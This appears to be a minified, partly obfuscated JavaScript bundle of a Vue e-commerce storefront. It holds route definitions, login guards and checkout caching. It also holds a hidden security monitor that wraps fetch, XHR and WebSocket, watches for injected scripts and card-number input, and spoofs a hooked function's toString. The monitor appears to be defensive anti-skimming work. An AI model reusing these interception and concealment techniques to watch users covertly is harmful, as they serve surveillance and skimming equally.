[85,44])),meta:{pageType:"page",component:"Other",prefetch:[Te.Param],refresh:Te.Param}},{name:"landing-page",path:"/landing/:handle",component:()=>V(()=>import("./LandingPage.slocQ2L0.js"),__vite__mapDeps([86,44])),meta:{layout:"landing",customOption:!0,uploadCropImage:!0}},{name:"unsubscribe-email",path:"/checkouts/unsubscribe",component:()=>V(()=>import("./UnsubscribeEmail.DePT2bfA.js"),[]),meta:{layout:"blank"}},{name:"blogs",path:"/blogs/:handle",component:()=>V(()=>import("./BlogPostWrapper.BXsmiTFX.js"),[]),meta:{prefetch:[Te.Query,Te.Param]}},{name:"blog-post-with-tags",path:"/blogs/:handle/tagged/:tag",component:()=>V(()=>import("./Blog.aqQxRzba.js"),__vite__mapDeps([87,44])),meta:{pageType:"blog",component:"Blog",prefetch:[Te.Query,Te.Param]}},{name:"blog-post-by-blog",path:"/blogs/:blogHandle/:handle",component:()=>V(()=>import("./BlogPost.D0jAkSAN.js"),__vite__mapDeps([88,44])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Te.Query,Te.Param]}},{name:"blog-posts",path:"/blog-posts/:handle",component:()=>V(()=>import("./BlogPost.D0jAkSAN.js"),__vite__mapDeps([88,44])),meta:{pageType:"blog_post",component:"BlogPost",prefetch:[Te.Query,Te.Param]}},{name:"playground",path:"/playground",component:()=>V(()=>import("./PlayGround.Cg1jSnju.js"),__vite__mapDeps([89,5])),meta:{layout:"blank"}},{name:"sign-in",path:"/sign-in",component:()=>V(()=>import("./SignIn.DDvkBzm7.js"),__vite__mapDeps([90,44])),meta:{pageType:"sign_in",layout:"digital-product",component:"SignIn",isHideSidebar:!0}},{name:"sign-up",path:"/sign-up",component:()=>V(()=>import("./SignUp.C2n3Ckao.js"),__vite__mapDeps([91,44])),meta:{pageType:"sign_up",layout:"digital-product",component:"SignUp"}},{name:"my-profile",path:"/my-profile",component:()=>V(()=>import("./MyProfile.C1iLzSYN.js"),__vite__mapDeps([92,44])),meta:{pageType:"my_profile",layout:"digital-product",component:"MyProfile",authRequired:!0,isHideSidebar:!0}},{name:"change-password",path:"/my-profile/change-password",component:()=>V(()=>import("./ChangePassword.D83W9uvi.js"),__vite__mapDeps([93,44])),meta:{pageType:"change_password",layout:"digital-product",component:"ChangePassword",authRequired:!0,isHideSidebar:!0}},{name:"order-history",path:"/account/order-history",component:()=>V(()=>import("./OrderHistory.DQ3GlnHn.js"),__vite__mapDeps([94,44])),meta:{pageType:"order_history",layout:"digital-product",component:"OrderHistory",authRequired:!0,isHideSidebar:!0}},{name:"order-detail",path:"/account/orders/:id",component:()=>V(()=>import("./OrderDetail.BN4VgNHi.js"),__vite__mapDeps([95,44])),meta:{pageType:"order_detail",layout:"digital-product",component:"OrderDetail",parent:"/account/order-history",authRequired:!0}},{name:"invoice-detail",path:"/invoices/:id",component:()=>V(()=>import("./InvoiceDetail.tI_ezNA_.js"),__vite__mapDeps([96,44])),meta:{pageType:"invoice_detail",layout:"blank",component:"InvoiceDetail",parent:"/account/order-history",authRequired:!0}},{name:"subscriptions",path:"/subscriptions",component:()=>V(()=>import("./Subscriptions.CXIZA1aM.js"),__vite__mapDeps([97,44])),meta:{pageType:"subscriptions",layout:"digital-product",component:"AllSubscriptions",isHideSidebar:!0}},{name:"subscription",path:"/subscription/:id",component:()=>V(()=>import("./Subscription.B1Hs_rep.js"),__vite__mapDeps([98,44])),meta:{pageType:"subscription_detail",layout:"blank",component:"SubscriptionDetail",parent:"/subscriptions"}},{name:"offer",path:"/products/:handle/offer/:offerId",component:()=>V(()=>import("./Offer.G0Ei_gTy.js"),__vite__mapDeps([99,44])),meta:{pageType:"offer",layout:"blank",component:"Offer"}},{name:"embed-mux-player",path:"/embed/:playbackId",component:()=>V(()=>import("./EmbedMuxPlayer.C4ptEQTp.js"),[]),meta:{layout:"blank"}},{path:"/:pathMatch(.*)*",name:"not-found",component:()=>V(()=>import("./NotFound.OMImreWY.js"),__vite__mapDeps([100,44])),meta:{pageType:"not_found",component:"NotFound"}}],lM=(e,t,n)=>{var f,p;const r="instant";if(t==Ln)return!1;if(e.hash)return{el:e.hash};const{name:o,params:s,meta:i}=e,{handle:a=null}=s,{name:c,params:u}=t,{handle:d=null}=u,l=e.meta.keepScrollPosition||{query:[],params:[]};return(f=l==null?void 0:l.query)!=null&&f.some(h=>e.query[h])||(p=l==null?void 0:l.params)!=null&&p.some(h=>e.params[h]!==t.params[h])?!1:i.shouldResetScrollPosition?{top:0,behavior:r}:o===c&&a===d?!1:n?{...n,behavior:r}:{top:0,behavior:r}};function dM(e){var i;let t="/",n={component:"Home",params:{}},r;t=window.__BASE__||t,n=se(n,{},window.__ROUTE_AS_HOME__||{}),r=(i=Dy().checkout_settings)==null?void 0:i.is_web_builder;let o=uM();r&&(o=o.map(a=>{if(a.name==="checkout"){const c=se({},a.meta,{layout:"checkout-new-ecom",customOption:!1,uploadCropImage:!1,postPurchase:!0});return se({},a,{component:()=>V(()=>import("./CheckoutNewEcom.BgH6KTky.js"),__vite__mapDeps([101,44,17,10,15,11,102])),meta:c})}if(a.name==="order-status"){const c=se({},a.meta,{layout:"checkout-new-ecom",postPurchase:!0});return se({},a,{component:()=>V(()=>import("./OrderStatusNewEcom.COXzYqu5.js"),__vite__mapDeps([103,44,38,15,11])),meta:c})}return a}));const s=mC({routes:o,history:qT(t),scrollBehavior:lM});return s.addRoute({path:"/",name:"home",component:()=>cM(Object.assign({"../views/pages/ActivateAccount.vue":()=>V(()=>import("./ActivateAccount.BhP0B2op.js"),__vite__mapDeps([52,44])),"../views/pages/Blog.vue":()=>V(()=>import("./Blog.aqQxRzba.js"),__vite__mapDeps([87,44])),"../views/pages/BlogPost.vue":()=>V(()=>import("./BlogPost.D0jAkSAN.js"),__vite__mapDeps([88,44])),"../views/pages/BlogPostWrapper.vue":()=>V(()=>import("./BlogPostWrapper.BXsmiTFX.js"),[]),"../views/pages/Cart.vue":()=>V(()=>import("./Cart.USVt7_7t.js"),__vite__mapDeps([63,44])),"../views/pages/Checkout.vue":()=>V(()=>import("./Checkout.yFx6fiZF.js"),__vite__mapDeps([104,9,10,11,76,41,66,67,68,69,70,71,72,73,74,75,77,78,79,105])),"../views/pages/CheckoutContainer.vue":()=>V(()=>import("./CheckoutContainer.jJj0LTUD.js"),__vite__mapDeps([64,39,9,10,11])),"../views/pages/CheckoutContainerOld.vue":()=>V(()=>import("./CheckoutContainerOld.y7_3FE7b.js"),__vite__mapDeps([106,9,10,11,76,41,44])),"../views/pages/CheckoutContainerV2.vue":()=>V(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),"../views/pages/CheckoutContainerWebBuilder.vue":()=>V(()=>import("./CheckoutContainerWebBuilder.ChSxPOG6.js"),__vite__mapDeps([107,9,10,11,76,41,44])),"../views/pages/CheckoutNewEcom.vue":()=>V(()=>import("./CheckoutNewEcom.BgH6KTky.js"),__vite__mapDeps([101,44,17,10,15,11,102])),"../views/pages/CheckoutProxy.vue":()=>V(()=>import("./CheckoutProxy.K_j9FWiL.js"),[]),"../views/pages/Collection.vue":()=>V(()=>import("./Collection.D5UxMb5r.js"),__vite__mapDeps([50,44])),"../views/pages/Collections.vue":()=>V(()=>import("./Collections.DOPIlYXX.js"),__vite__mapDeps([56,44])),"../views/pages/Dmca.vue":()=>V(()=>import("./Dmca.CIHcy63o.js"),__vite__mapDeps([47,44])),"../views/pages/Error.vue":()=>V(()=>import("./Error.DUF1QMwx.js"),__vite__mapDeps([84,44])),"../views/pages/Home.vue":()=>V(()=>import("./Home.BCzdBm1f.js"),__vite__mapDeps([108,44])),"../views/pages/LandingPage.vue":()=>V(()=>import("./LandingPage.slocQ2L0.js"),__vite__mapDeps([86,44])),"../views/pages/Login.vue":()=>V(()=>import("./Login.Bn4mRn0A.js"),__vite__mapDeps([48,44])),"../views/pages/MyAccount.vue":()=>V(()=>import("./MyAccount.Cqssdi3x.js"),__vite__mapDeps([54,44])),"../views/pages/MyWishlist.vue":()=>V(()=>import("./MyWishlist.CWSkl915.js"),__vite__mapDeps([55,44])),"../views/pages/NotFound.vue":()=>V(()=>import("./NotFound.OMImreWY.js"),__vite__mapDeps([100,44])),"../views/pages/OnePageCheckout.vue":()=>V(()=>import("./OnePageCheckout.Db-bBM68.js"),__vite__mapDeps([109,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,115,116,117,42,118,119])),"../views/pages/OnePageCheckoutV2.vue":()=>V(()=>import("./OnePageCheckoutV2.CPhUnxcA.js"),__vite__mapDeps([120,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,117,42,118,119,115])),"../views/pages/OnePageCheckoutV3.vue":()=>V(()=>import("./OnePageCheckoutV3.ZkUhIO8x.js"),__vite__mapDeps([121,9,10,11,76,41,105,66,67,68,69,70,71,72,73,74,75,77,78,79,110,111,112,113,114,117,42,118,119,115,116])),"../views/pages/OrderStatus.vue":()=>V(()=>import("./OrderStatus.CWRyvKTE.js"),__vite__mapDeps([65,9,10,11,39,66,67,68,69,70,71,72,73,74,75,76,41,77,78,79,80,81,82,83,44])),"../views/pages/OrderStatusNewEcom.vue":()=>V(()=>import("./OrderStatusNewEcom.COXzYqu5.js"),__vite__mapDeps([103,44,38,15,11])),"../views/pages/OtherPage.vue":()=>V(()=>import("./OtherPage.D27pBICe.js"),__vite__mapDeps([85,44])),"../views/pages/Password.vue":()=>V(()=>import("./Password.DYqLfOMP.js"),__vite__mapDeps([45,44])),"../views/pages/PlayGround.vue":()=>V(()=>import("./PlayGround.Cg1jSnju.js"),__vite__mapDeps([89,5])),"../views/pages/Policies.vue":()=>V(()=>import("./Policies.C6A_hd8c.js"),__vite__mapDeps([46,44])),"../views/pages/Product.vue":()=>V(()=>import("./Product.CX2bkilP.js"),__vite__mapDeps([43,19,44])),"../views/pages/Register.vue":()=>V(()=>import("./Register.CRo0vwge.js"),__vite__mapDeps([49,44])),"../views/pages/ResetPassword.vue":()=>V(()=>import("./ResetPassword.9VSXr-XB.js"),__vite__mapDeps([53,44])),"../views/pages/Search.vue":()=>V(()=>import("./Search.DQ7cOBlG.js"),__vite__mapDeps([51,44])),"../views/pages/UnsubscribeEmail.vue":()=>V(()=>import("./UnsubscribeEmail.DePT2bfA.js"),[])}),"../views/pages/".concat(n.component,".vue"),4),beforeEnter:a=>{a.meta.params&&(a.params=se({},a.meta.params))},meta:{component:"Home",livePreview:!0,customOption:!0,uploadCropImage:!0,isHideSidebar:!0,params:n.params,cachedCheckoutPage:!0}}),s}function fM(e,t){{const{store:n}=e,r=n.state.preview;t(mt.BEFORE_EACH,async(o,s,i)=>{let a=!0;const c=n.$localStorage.get(Yr.Token);if((o.meta.authRequired||c)&&!n.state.customer.customer.id){if(o.query.preview_course==="true"||s.query.preview_course==="true"){const{token:u,...d}=o.query;if(u){n.$localStorage.set(Yr.Merchant,u),i&&i({path:o.path,query:d});return}if(n.$localStorage.get(Yr.Merchant)){i&&i();return}}try{a=await n.dispatch("customer/".concat(tt.FETCH_CUSTOMER))}catch(u){a=!1}if(!a&&o.meta.authRequired&&!r){let u;switch(!0){case!!o.query.set_pass:u={path:"/reset-password/".concat(o.query.memberId,"/").concat(o.query.token),query:{email:o.query.email,path:o.path}};break;case!!o.query.create_account:u={name:"create-password",state:{path:o.path,...o.query}};break;default:u={path:"/sign-in/",query:{path:o.fullPath}}}i&&i(u)}}})}}function pM(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,()=>{if(n.state.customer.customer.id)return;const o=n.$cookie.get(Yr.Token);o&&(n.$localStorage.set(Yr.Token,o),n.$cookie.remove(Yr.Token))})}}const Om=e=>e.split(",")[0].replaceAll("'",""),eB=e=>{var n,r;const t=[];if((n=e.fonts.heading.font)!=null&&n.name){const{name:o,variant:s="regular"}=e.fonts.heading.font,i="".concat(Om(o),":").concat(s);t.push(i)}if((r=e.fonts.paragraph.font)!=null&&r.name){const{name:o,variant:s}=e.fonts.paragraph.font,i="".concat(Om(o),":").concat(s);t.includes(i)||t.push(i)}return t.sort()},hM=(e,t)=>{const n=t==="mobile";e.state.device.name!==t&&e.commit(Wt.SET_DEVICE,{...e.state.device,device:{...e.state.device,name:t,isDesktop:!n,isMobile:n}})};function mM(e,t){var r,o;const{store:n}=e;if(n.state.feature_switch.front_responsive){const s=()=>{var h;(h=n.state.checkout_settings)!=null&&h.quick_checkout_enable||"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(m=>{if(!m.active)return;const{isDesktop:g,isTablet:S,isMobile:b}=n.state.device;m.active.postMessage({type:"device",payload:{isDesktop:g,isTablet:S,isMobile:b}})})},i=(r=n.state.feature_switch)==null?void 0:r.checkout_front_oct_2024_phase_2,a=((o=n.state.theme)==null?void 0:o.is_web_builder)&&!n.state.preview&&!n.state.previewTemplate,c=n.state.device.isMobile&&!n.state.device.isTablet;if(i&&s(),!a||c)return;const u={},d={},l=async h=>{const{pages:m,fixed:g,css:S}=h,{page:b,template:y="default"}=n.state.shopTheme.currentPage;await n.dispatch("shopTheme/".concat(Lc.FETCH),{handle:b,template:y||"default",isResizing:!0});const _=se({},n.state.theme.pages,m);await n.dispatch(mn.RESTORE_STATE,{newPages:_,fixed:g,css:S})},f=qs(()=>{s()},1e3),p=async()=>{const h=n.state.device.isDesktop?"desktop":"mobile",m=window.innerWidth<834?"mobile":"desktop";if(m!==h){if(i&&f(),window.document.body.style.opacity="50%",hM(n,m),u[m]){await l(u[m]),window.document.body.style.opacity="";return}const g={device:m,priority:!1};n.state.previewId&&(g.theme_preview_id=n.state.previewId),d[m]=!0;const S=await n.dispatch(mn.FETCH_BOOTSTRAP,g);if(S.ok&&S.data.result){const b=S.data.result.theme;u[m]=b,d[m]=!1;const y=n.state.device.isDesktop?"desktop":"mobile";d[y]||(await l(b),window.document.body.style.opacity="")}}};window.mountedHandler=async()=>{window.addEventListener("resize",p)}}}const ls=ri;(function(e,t){const n=ri,r=e();for(;;)try{if(parseInt(n(485))/1*(-parseInt(n(510))/2)+parseInt(n(496))/3+parseInt(n(512))/4+parseInt(n(486))/5*(-parseInt(n(493))/6)+-parseInt(n(488))/7+-parseInt(n(513))/8+parseInt(n(490))/9===t)break;r.push(r.shift())}catch(o){r.push(r.shift())}})(ec,288971);const uE=ls(504),gM=[208,213,214,217,209,185,214,224,225],xu=[224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],_M=[206,225,225,223,214,207,226,225,210,224],yM=[224,225,230,217,210],vM=[208,217,206,224,224],ta=[213,210,214,212,213,225],bM=[155,224,225,223,214,221,210,154,211,223,206,218,210,154,211,220,223,218,154,228,223,206,221,221,210,223],EM=[211,217,220,206,225],SM=[208,206,217,217,204,210,229,225,210,223,219,206,217,204,209,220,218,206,214,219],wM=[210,219,225,210,223,204,208,223,210,209,214,225,204,208,206,223,209],tB=[211,206,216,210,204,221,206,230,218,210,219,225,204,211,220,223,218];async function TM(e){const t=ls,n=t(514),r=t(517),o=e[t(487)](n.length,e.length-r[t(497)]-1),s=window[t(491)](o),i=nT(s);return window[t(507)][t(501)][t(511)](t(500),i,{name:t(515),hash:t(492)},!0,[t(508)])}function CM(e){const t=ls;return new TextEncoder()[t(484)](e)}const lE=async(e,t)=>{const n=ls,r=await TM(t),o=await window[n(507)][n(501)].encrypt({name:n(515)},r,CM(e));return aT(o)};function Ht(e){const t=ls;let n="";for(let r=0;r<e.length;r++)n+=String[t(489)](e[r]-109);return n}document.write=function(){},document[ls(498)]=function(){};function ri(e,t){const n=ec();return ri=function(r,o){return r=r-483,n[r]},ri(e,t)}function ec(){const e=["SHA-256","12ZZlfCw","className","getAttribute","359931emrfEp","length","writeln","includes","spki","subtle","removedNodes","catt","internal_system","querySelector","type","crypto","encrypt","attributeName","2XFqoFB","importKey","994360jXuzet","2143592VgHJos","-----BEGIN PUBLIC KEY-----","RSA-OAEP","disconnect","-----END PUBLIC KEY-----","target","encode","506180ErpdkE","978295JEozRV","substring","2691843AWdfVw","fromCharCode","13233600ZsPtwi","atob"];return ec=function(){return e},ec()}function nB(e,t,n){return(r,o)=>{r.forEach(s=>{var a;const i=ri;if(s.type===Ht(gM)&&s[i(502)][i(497)]&&!document[i(505)](Ht(bM))&&(n({reason:"ri"}),o[i(516)]()),s[i(506)]===Ht(_M)&&((a=s[i(483)][i(494)])!=null&&a[i(499)](Ht(xu)))){let c=!0;if(t!=null&&t[i(499)](s.attributeName))c=!1;else if(s.attributeName===Ht(yM)){const u=s[i(483)][i(495)](s[i(509)]),d=Xw(u);d&&Vo(d,Ht(ta))&&e&&Vo(e,Ht(ta))&&(Uo(Ht(ta),d),Uo(Ht(ta),e),!Ws(d,e)&&(c=!1))}else if(s[i(509)]===Ht(vM)){const u=s[i(483)].getAttribute(s.attributeName);(u===Ht(xu)||u===Ht(xu)+" "+Ht(EM))&&(c=!1)}c&&n({reason:i(503),attr_name:s[i(509)],attr_value:s[i(483)][i(495)](s[i(509)]),old_value:s.oldValue})}})}}const PM=e=>{const t=WebSocket;window.WebSocket=function(n,r){const o=new t(n,r);return e({url:n,method:"websocket"}),o}},kM=e=>{const t=window.fetch;window.fetch=async(n,r)=>{const o=typeof n=="string"?n:n.url,s=(r==null?void 0:r.body)instanceof Blob?await r.body.text():r==null?void 0:r.body;return e({url:o,body:s,method:"fetch"}),t(n,r)}},IM=e=>{const t=XMLHttpRequest.prototype.open,n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(r,o,s=!0,i,a){this._url=o,t.call(this,r,o,s,i,a)},XMLHttpRequest.prototype.send=function(r){e({url:this._url,body:r,method:"xhr"}),n.call(this,r)}},AM=(e,t)=>async n=>{const{url:r,method:o}=n;let s=!1;if(t.monitor.external_domain.whitelist&&t.monitor.external_domain.whitelist.forEach(a=>{tT(r,a)&&(s=!0)}),s)return;const i=await lE(JSON.stringify({insecure:!0,system_reason:SM}),atob(t.public_key));e.event(uE,{extra:{internal_data:i,method:o,call_to:r}})},$M=(e,t)=>{const n=AM(e,t);kM(n),IM(n),PM(n)},RM=(e,t)=>{document.addEventListener("input",async n=>{const r=n.target;if(Zw(r.value)){const o=await lE(JSON.stringify({insecure:!0,system_reason:wM}),atob(t.public_key));e.event(uE,{extra:{internal_data:o}})}})};function OM(e,t){const{app:n,store:r}=e;r.state.secure.monitor.enable&&($M(n.config.globalProperties.$tracking,r.state.secure),RM(n.config.globalProperties.$tracking,r.state.secure))}function xM(e){return e!=null}function LM(e){return function(t){return e(t)}}function NM(e,t){return t(e)}function DM(){return LM(function(e){return e.includes("/checkouts")})}function MM(e){return xM(e)&&NM(e,DM())}function FM(){return[115,116,111,114,101,102,114,111,110,116,95,112,97,103,101,95,105,110,102,111].map(t=>String.fromCharCode(t^15)).map(t=>String.fromCharCode(t.charCodeAt(0)^15)).join("")}function BM(){const e=Error.stackTraceLimit;Error.stackTraceLimit=1/0;const t=btoa(new Error().stack);return Error.stackTraceLimit=e,t}function HM(e){e=e.toLowerCase(),e=e.replace(/[\s\t\n]+/g,()=>{const o="ABCDEFGHIJKLMNOPQRSTUVWXYZ";return o[Math.floor(Math.random()*o.length)]});const t=e.replace(/[^a-zA-Z0-9./-]/g,""),n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let r="";for(let o=0;o<t.length;o++)r+=n[Math.floor(Math.random()*n.length)],r+=n[Math.floor(Math.random()*n.length)],r+=t[o];return r}function jM(e){var t=history.pushState;function n(o,s,i){if(MM(i)){var a=window.location.href;e.event(FM(),{tracked_id:BM()+"/"+HM(["",i,"\n",a].join(" "))})}return t.apply(history,[o,s,i])}var r=Function.prototype.toString.call(t);n.toString=function(){return r},history.pushState=n}function VM(e,t){{const{app:n}=e;jM(n.config.globalProperties.$tracking)}}async function UM(e){{const{app:t}=e;if(t.config.globalProperties.$s){const n=()=>{const r=[].slice.call(document.querySelectorAll("img.loading"));if("IntersectionObserver"in window){const o=new IntersectionObserver((s,i)=>{s.forEach(function(a){if(a.isIntersecting){const c=a.target;c.dataset.src&&(c.src=c.dataset.src),c.dataset.srcset&&(c.srcset=c.dataset.srcset),o.unobserve(c)}})});r.forEach(function(s){o.observe(s)})}};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",n):n()}}}async function WM(e,t){var r,o,s;const{store:n}=e;{if(!((r=n.state.feature_switch)!=null&&r.checkout_front_oct_2024)||!((o=n.state.theme)!=null&&o.is_web_builder)||n.state.preview||(s=n.state.checkout_settings)!=null&&s.quick_checkout_enable){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async i=>{await i.unregister(),caches&&caches.keys().then(async a=>{await Promise.all(a.map(c=>caches.delete(c)))})});return}if("serviceWorker"in navigator)try{await navigator.serviceWorker.register("/cache-service-worker.js",{scope:"/"}),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(i=>{i.active&&i.active.postMessage({type:"version",payload:{version:n.state.versionId||"1"}})})}catch(i){console.error("Service worker registration failed:",i)}t(mt.AFTER_EACH,async(i,a,c)=>{if(!i.name||!i.meta.cachedCheckoutPage||a.name&&a.name===i.name){c&&c();return}let u=!1;if("storage"in navigator&&"estimate"in navigator.storage){const{usage:d,quota:l}=await navigator.storage.estimate();d&&l&&d>l*.9&&(u=!0)}"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(async d=>{if(!d.active)return;u&&d.active.postMessage({type:"clear"});let l=n.state.cart.cart.checkoutToken,f=0;for(;!l&&f<5&&(l=n.state.cart.cart.checkoutToken,!l);)await new Promise(p=>setTimeout(p,Math.pow(2,f)*100)),f++;l&&d.active.postMessage({type:"cache",payload:{URL:"/checkouts/".concat(l),version:n.state.versionId||"1"}})}),c&&c()})}}const qM=["checkout"];async function ZM(e,t){var a,c,u,d,l;const{app:n,route:r}=e,{init:o,addTags:s,isTestShop:i}=Zb();if(qM.includes(((a=r.name)==null?void 0:a.toString())||"")){const f=n.config.globalProperties.$shop;let p="shopbase";(c=f==null?void 0:f.platform)!=null&&c.printbase&&(p="printbase"),(u=f==null?void 0:f.platform)!=null&&u.plusbase&&(p="plusbase");const h=(d=n.config.globalProperties.$localStorage)==null?void 0:d.get("identical");o(n),s({checkout_token:(l=r==null?void 0:r.params)==null?void 0:l.token,shop_source:p,section_id:h==null?void 0:h.session_id,shop_id:f==null?void 0:f.id,is_test_shop:i(f==null?void 0:f.email),shop_country:f==null?void 0:f.country_code,shop_domain:f==null?void 0:f.domain,shop_email:f==null?void 0:f.email})}}async function GM(e){const t=Ed(aM),n=kI(),r=dM();t.use(n,tv);let o=decodeURIComponent(window.__BASE_URL__);{const h=new URL(window.location.href);o=o.split("?")[0]+h.search}const s=r.resolve(o);s.meta.params&&s.name=="home"&&se(s,{params:s.meta.params}),UC(t,{route:s,store:n,ssrContext:e});const{applyPlugins:i,applyHook:a,appMountedHooks:c,beforeEachHooks:u,afterEachHooks:d,beforeResolveHooks:l}=Ww(t,n,r,s,e);return await i([UD,rM,bN,WD,SN,EN,ZD,GD,zD,vN,kD,UM,TN,VD,jD,wN,oM,ok,MD,CN,xD,VM,ID,qD,XD,QD,eM,nM,tM,ND,pM,fM,mM,OM,WM,ZM]),a(l),a(u),a(d),t.use(r),await i([DD]),{app:t,store:n,router:r,mounted:()=>{a(c)}}}const xm=async()=>{const{app:e,router:t,mounted:n}=await GM();await t.isReady(),e.mount("#app"),n()};(async function(){await Uw(),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",xm):await xm()})();const zM=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:nd,BaseTransitionPropsValidators:gc,Comment:ht,DeprecationTypes:R_,EffectScope:oc,ErrorCodes:mg,ErrorTypeStrings:C_,Fragment:We,KeepAlive:$g,ReactiveEffect:to,Static:mr,Suspense:zl,Teleport:c_,Text:vr,TrackOpTypes:dg,Transition:Tc,TransitionGroup:W_,TriggerOpTypes:fg,VueElement:fi,assertNumber:hg,callWithAsyncErrorHandling:Mt,callWithErrorHandling:ln,camelize:bt,capitalize:Qo,cloneVNode:pn,compatUtils:$_,compile:ty,computed:O,createApp:J_,createBlock:Pt,createCommentVNode:Xt,createElementBlock:Ve,createElementVNode:Sn,createHydrationRenderer:dd,createPropsRestProxy:Gg,createRenderer:ld,createSSRApp:Ed,createSlots:Og,createStaticVNode:pd,createTextVNode:Ec,createVNode:Ie,customRef:Vl,defineAsyncComponent:Ot,defineComponent:wt,defineCustomElement:_d,defineEmits:Dg,defineExpose:Mg,defineModel:Hg,defineOptions:Fg,defineProps:Ng,defineSSRCustomElement:B_,defineSlots:Bg,devtools:P_,effect:Wm,effectScope:Ll,getCurrentInstance:ot,getCurrentScope:Nl,getTransitionRawChildren:ii,guardReactiveProps:bc,h:Ir,handleError:Pr,hasInjectionContext:Jg,hydrate:bd,initCustomFormatter:w_,initDirectivesForSSR:ey,inject:Xe,isMemoSame:gd,isProxy:uc,isReactive:qr,isReadonly:no,isRef:et,isRuntimeOnly:y_,isShallow:Bo,isVNode:Un,markRaw:Bl,mergeDefaults:qg,mergeModels:Zg,mergeProps:yt,nextTick:nt,normalizeClass:St,normalizeProps:nc,normalizeStyle:Dt,onActivated:ci,onBeforeMount:rd,onBeforeUnmount:kr,onBeforeUpdate:yc,onDeactivated:ui,onErrorCaptured:ad,onMounted:kt,onRenderTracked:id,onRenderTriggered:sd,onScopeDispose:Vm,onServerPrefetch:od,onUnmounted:Qn,onUpdated:li,openBlock:be,popScopeId:Sg,provide:Gr,proxyRefs:dc,pushScopeId:Eg,queuePostFlushCb:Fs,reactive:Pe,readonly:Vn,ref:A,registerRuntimeCompiler:__,render:Ra,renderList:vc,renderSlot:at,resolveComponent:dn,resolveDirective:Cg,resolveDynamicComponent:pr,resolveFilter:A_,resolveTransitionHooks:oo,setBlockTracking:Ca,setDevtoolsHook:k_,setTransitionHooks:yr,shallowReactive:ac,shallowReadonly:og,shallowRef:lc,ssrContextKey:Yl,ssrUtils:I_,stop:qm,toDisplayString:Bm,toHandlerKey:Ro,toHandlers:Lg,toRaw:Ee,toRef:Ul,toRefs:ug,toValue:cg,transformVNodeArgs:f_,triggerRef:ag,unref:Qt,useAttrs:Ug,useCssModule:H_,useCssVars:F_,useModel:S_,useSSRContext:Jl,useSlots:Vg,useTransitionState:mc,vModelCheckbox:Pc,vModelDynamic:vd,vModelRadio:kc,vModelSelect:yd,vModelText:Us,vShow:Cc,version:wc,warn:T_,watch:Ge,watchEffect:Xl,watchPostEffect:Ql,watchSyncEffect:ed,withAsyncContext:zg,withCtx:ro,withDefaults:jg,withDirectives:td,withKeys:G_,withMemo:md,withModifiers:an,withScopeId:wg},Symbol.toStringTag,{value:"Module"}));export{Ue as $,wn as A,ie as B,yP as C,xF as D,qF as E,UF as F,WF as G,mt as H,jF as I,Zb as J,VF as K,wd as L,Wt as M,Zs as N,ot as O,gP as P,AD as Q,Md as R,yk as S,Fe as T,zw as U,Ye as V,xc as W,sv as X,ry as Y,GF as Z,V as _,KM as __vite_legacy_guard,O as a,XC as a$,_n as a0,be as a1,Ve as a2,Sn as a3,wt as a4,td as a5,Pc as a6,Xt as a7,St as a8,at as a9,Dt as aA,HF as aB,sl as aC,Da as aD,OF as aE,Fi as aF,Ec as aG,Ty as aH,jp as aI,Xc as aJ,ZF as aK,pi as aL,nF as aM,Ks as aN,vk as aO,Uo as aP,aP as aQ,Od as aR,Na as aS,QM as aT,tF as aU,Wp as aV,bD as aW,Ws as aX,En as aY,_F as aZ,cT as a_,G_ as aa,an as ab,Yr as ac,Xl as ad,h0 as ae,iP as af,dT as ag,Ot as ah,dn as ai,Ie as aj,kt as ak,kr as al,Pt as am,nc as an,bc as ao,pr as ap,Ul as aq,ro as ar,yt as as,Bm as at,Cc as au,Tc as av,c_ as aw,We as ax,vc as ay,pd as az,RF as b,Og as b$,Fd as b0,YM as b1,eP as b2,gF as b3,iT as b4,n0 as b5,Rm as b6,rd as b7,Os as b8,My as b9,iF as bA,aF as bB,uF as bC,lF as bD,sh as bE,et as bF,Qt as bG,qr as bH,no as bI,xd as bJ,ca as bK,a0 as bL,Ut as bM,c0 as bN,u0 as bO,vF as bP,mI as bQ,mF as bR,$F as bS,ev as bT,Dn as bU,DF as bV,MF as bW,pD as bX,yF as bY,ay as bZ,WI as b_,Ee as ba,NF as bb,Gw as bc,LF as bd,JM as be,EF as bf,tE as bg,ih as bh,Ma as bi,Xy as bj,Ba as bk,Bk as bl,VI as bm,ov as bn,QF as bo,YD as bp,Fa as bq,XF as br,qI as bs,XM as bt,Mr as bu,d0 as bv,wF as bw,Gr as bx,Xe as by,cF as bz,qe as c,Vl as c$,ug as c0,Cg as c1,vd as c2,Us as c3,Ts as c4,kc as c5,aa as c6,QC as c7,li as c8,KD as c9,Bw as cA,Ic as cB,qn as cC,MI as cD,iu as cE,lE as cF,tB as cG,uE as cH,JF as cI,Yy as cJ,cy as cK,yd as cL,uk as cM,ak as cN,Hp as cO,dF as cP,fF as cQ,Lg as cR,YF as cS,KF as cT,zF as cU,lT as cV,nP as cW,AF as cX,mn as cY,eB as cZ,Bl as c_,BI as ca,rP as cb,SF as cc,HI as cd,sp as ce,nB as cf,sP as cg,IF as ch,kF as ci,Ir as cj,hI as ck,yc as cl,pF as cm,lt as cn,hF as co,CF as cp,bF as cq,rF as cr,eT as cs,BF as ct,Wn as cu,eF as cv,FF as cw,$g as cx,zI as cy,W_ as cz,tP as d,lc as d0,PF as d1,oF as d2,By as d3,TF as d4,se as e,Tn as f,Uk as g,Vo as h,sa as i,Lc as j,lI as k,ip as l,qs as m,Am as n,La as o,dk as p,hM as q,A as r,sF as s,Ze as t,pT as u,Pe as v,Ge as w,nt as x,Qn as y,je as z};
